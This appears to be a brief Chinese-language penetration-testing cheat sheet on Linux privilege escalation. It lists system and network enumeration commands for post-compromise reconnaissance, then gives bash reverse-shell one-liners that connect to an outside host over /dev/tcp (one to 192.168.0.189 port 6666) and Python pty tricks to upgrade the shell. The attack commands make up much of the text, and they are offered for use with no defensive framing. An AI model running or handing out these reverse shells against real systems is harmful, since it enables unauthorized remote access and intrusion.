 Linux提权：
常用的系统命令：
uname -a #查看内核/操作系统/cpu信息
hend -n 1 /etc/issue #查看操作系统版本
cat /proc/version #查看系统信息
hostname #查看计算机名
env #查看环境变量
ifconfig #查看网卡
netstat -lntp # 查看所有监听端口
netstat -antp # 查看所有已经建立的连接
netstat -s # 查看网络统计信息
iptables -L #查看防火墙设置
route -n #查看路由表
ps -ef # 查看所有进程
top # 实时显示进程状态
w # 查看活动用户
id # 查看指定用户信息
last # 查看用户登录日志
cut -d: -f1 /etc/passwd # 查看系统所有用户
cut -d: -f1 /etc/group # 查看系统所有组
crontab -l # 查看当前用户的计划任务
chkconfig –list # 列出所有系统服务
chkconfig –list | grep on # 列出所有启动的系统服务
echo $PATH #查看系统路径
反弹shell命令：
bash -i >& /dev/tcp/ip_address/port 0>&1
bash -c "bash -i >& /dev/tcp/192.168.0.189/6666 0>&1"
python调用本地shell实现交互式命令行:
终端有些时候系统的命令终端不允许直接访问，可以使用python虚拟化一个终端来执行
python -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
Linux解决反弹shell乱码问题
ctrl+z 放置后台任务 设置原始格式